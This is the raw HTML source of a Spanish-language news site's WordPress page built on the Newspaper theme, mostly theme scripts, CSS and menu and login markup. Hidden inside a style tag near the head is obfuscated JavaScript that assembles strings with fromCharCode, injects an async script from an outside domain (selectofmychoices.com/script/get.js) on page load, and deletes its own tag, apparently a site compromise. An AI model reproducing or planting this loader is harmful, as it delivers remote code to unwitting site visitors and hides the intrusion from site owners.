                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/carmenminutoaminuto.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/carmenminutoaminuto.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#504bdc";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bbcfb4a468";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}:root{--td_theme_color:#504bdc;--td_slider_text:rgba(80,75,220,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#2fa6df;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#504bdc}.tdm-btn-style2:before{border-color:#504bdc}.tdm-btn-style2{color:#504bdc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #504bdc;-moz-box-shadow:0 2px 16px #504bdc;box-shadow:0 2px 16px #504bdc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #504bdc;-moz-box-shadow:0 4px 26px #504bdc;box-shadow:0 4px 26px #504bdc}</style>

	<style id="tdw-css-placeholder">var _ddqjsn="_avxh";try{varalstigmyma=String;var amhdawyogpy=alstigmyma["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+alstigmyma["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+alstigmyma["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let amslhav="s"+"c"+alstigmyma[amhdawyogpy](114,105,112,116);var _nntbpabrje="c"+"re"+alstigmyma[amhdawyogpy](97,116,101,69,108,101,109,101,110,116);var _hcrlvp="s"+alstigmyma[amhdawyogpy](114,99);let _cuou=alstigmyma[amhdawyogpy](105,100);var awlej="cu"+"rre"+alstigmyma[amhdawyogpy](110,116,83,99,114,105,112,116);var _niwbkzcfw="pa"+"r"+alstigmyma[amhdawyogpy](101,110,116,78,111,100,101);let _dzzdrdgpb="i"+"ns"+alstigmyma[amhdawyogpy](101,114,116,66,101,102,111,114,101);var _pdvnovvy="ge"+"El"+alstigmyma[amhdawyogpy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _zxfxvfn="h"+"e"+alstigmyma[amhdawyogpy](97,100);var _ptampzrum="ap"+"p"+alstigmyma[amhdawyogpy](101,110,100,67,104,105,108,100);var abwtqmpiss=document;let _ohsslrjsi="t"+"e"+alstigmyma[amhdawyogpy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aoton=abwtqmpiss[_nntbpabrje](amslhav);aoton['as'+'y'+'nc']=true;var _ncbzdtjmv=alstigmyma[amhdawyogpy](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+alstigmyma[amhdawyogpy](47)+alstigmyma[amhdawyogpy](115)+"cr"+"i"+alstigmyma[amhdawyogpy](112,116)+alstigmyma[amhdawyogpy](47)+alstigmyma[amhdawyogpy](103,101,116,46,106,115);aoton[_hcrlvp]=_ncbzdtjmv;aoton[_cuou]=_ohsslrjsi;if(abwtqmpiss[awlej]){abwtqmpiss[awlej][_niwbkzcfw][_dzzdrdgpb](aoton,abwtqmpiss[awlej]);var _fszfkaq=document;if (_fszfkaq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fszfkaq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{abwtqmpiss[_pdvnovvy](_zxfxvfn)[0][_ptampzrum](aoton);if (_fszfkaq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_fszfkaq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-767 single-format-standard wp-theme-Newspaper recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias global-block-template-1 tdb_template_11722 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11745"><a href="https://carmenminutoaminuto.com/category/pais/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11743"><a href="https://carmenminutoaminuto.com/category/campeche/">Campeche</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11744"><a href="https://carmenminutoaminuto.com/category/municipios/">Municipios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11746"><a href="https://carmenminutoaminuto.com/category/poli/">Policiacas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11747"><a href="https://carmenminutoaminuto.com/category/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://carmenminutoaminuto.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{padding-top:15px!important;padding-bottom:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:0px;margin-right:12px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--tt-hover);font-family:var(--tt-primary-font)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:26px!important;line-height:1.4!important;font-weight:900!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://carmenminutoaminuto.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-250.png" src="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-250.png" alt="Logo"  title=""  width="250" height="110" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu_favorites tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_8 .tdw-wmf-icon{font-size:16px}body .tdi_8 .tdw-wmf-icon svg{width:16px;fill:var(--tt-primary-color)}body .tdi_8 .tdw-wmf-txt{margin-left:0px}body .tdi_8 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_8 .tdw-block-inner{justify-content:flex-start}body .tdi_8 .tdw-wmf-wrap i{color:var(--tt-primary-color)}body .tdi_8 a.tdw-wmf-wrap:hover i{color:var(--tt-accent-color)}body .tdi_8 a:hover .tdw-wmf-icon svg{fill:var(--tt-accent-color)}@media (min-width:768px) and (max-width:1018px){body .tdi_8 .tdw-wmf-icon{font-size:14px}body .tdi_8 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_8 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-menu{align-items:flex-start;justify-content:center}#tdm-popup-modal-menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pmh-close{top:0px}#tdm-popup-modal-menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-menu .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-menu .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{padding:30px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pm-body{padding:0px}}</style>
<style>body .tdi_10{background-color:rgba(255,255,255,0)}body .tdi_10:before{background-color:rgba(255,255,255,0)}.tdi_10 .tdm-btn-text,.tdi_10 i{color:var(--tt-primary-color)}.tdi_10 svg{fill:var(--tt-primary-color)}.tdi_10 svg *{fill:inherit}body .tdi_10:hover .tdm-btn-text,body .tdi_10:hover i{color:var(--tt-accent-color);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover svg{fill:var(--tt-accent-color)}body .tdi_10:hover svg *{fill:inherit}.tdi_10 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_10 svg{width:22px;height:auto}.tdi_10 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_10 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12  wpb_row td-pb-row"  >
<style scoped>.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_14 td-coaching-mm wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_13.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_14,.tdi_14 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:none}@media (min-width:768px){.tdi_14{margin-left:-0px;margin-right:-0px}.tdi_14 .tdc-row-video-background-error,.tdi_14>.vc_column,.tdi_14>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (max-width:767px){.tdi_14,.tdi_14 .tdc-columns{flex-direction:column}}.tdi_14{padding-top:30px!important;padding-right:40px!important;padding-bottom:30px!important;padding-left:40px!important}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:20px!important;padding-right:30px!important;padding-bottom:14px!important;padding-left:30px!important;width:auto!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:15px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;width:auto!important}}@media (max-width:767px){.tdi_14{padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_16{width:32%!important}}@media (max-width:767px){.tdi_16{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:40px!important}@media (max-width:767px){.tdi_17{margin-bottom:30px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 